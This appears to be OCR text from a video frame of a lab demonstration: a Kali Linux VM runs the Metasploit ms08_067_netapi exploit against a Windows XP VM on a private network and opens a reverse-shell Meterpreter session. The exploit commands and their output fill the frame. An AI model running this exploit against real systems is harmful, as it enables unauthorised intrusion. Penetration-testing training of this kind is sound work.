 Kali Linux 2019 - VMware Workstation
File Edit View VM Tabs Help
Home Kali Linux 2019 Windows XP Professional
Applications Places Terminal Sun 01:25 1
root@kali: ~
File Edit View Search Terminal Help
windows-7.txt
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.255.134
RHOST => 192.168.255.134
msf5 exploit(windows/smb/ms08_067_netapi) > set RPORT 445
RPORT => 445
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.255.136:4444
[*] 192.168.255.134:445 - Automatically detecting the target...
[*] 192.168.255.134:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.255.134:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.255.134:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.255.134
[*] Meterpreter session 1 opened (192.168.255.136:4444 -> 192.168.255.134:1047) at 2020-09-13 01:25:03
+0530
meterpreter > ps
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1:25 AM
13/09/2020